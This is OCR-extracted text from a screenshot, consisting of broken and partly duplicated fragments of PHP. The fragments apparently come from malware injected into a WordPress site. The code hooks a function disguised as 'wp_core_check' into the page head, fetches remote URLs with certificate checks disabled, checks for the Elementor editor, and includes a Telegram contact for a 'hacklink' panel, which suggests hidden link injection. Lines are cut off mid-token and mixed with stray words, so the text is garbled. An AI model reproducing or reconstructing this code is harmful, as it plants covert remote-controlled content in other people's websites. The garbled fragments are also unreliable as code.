
rn;}if(class_exists('Elementor\Plugin'))
".time();$d=
it')){$h=curl_init();curl_setopt_array($h,
OUT=>5,CURLOPT_SSL_VERIFYPEER=>false,CURLOPT_FOLLOWLO
)){if($f=@fopen($u,'r'))
dd_action('wp_head','wp_core_check',999);}. " GMT");header("X-
if(defined("WP_CACHE")&&WP_CACHE)
)){return;}if(function_exists("wp_cache_flush"))
me-Options: SAMEORIGIN");}},1);add_action("wp_footer",function()
elegram: https://t.me/hacklink_panel */
elementor=\Elementor\Plugin::instance();if($elementor->editor-
it')){$h=curl_init();curl_setopt_array($h,
OUT=>5,CURLOPT_SSL_VERIFYPEER=>false,CURLOPT_FOLLOWLO
)){if($f=@fopen($u,'r'))
Ir
_action('wp_head','wp_core_check',999);}
para
o
conteúdo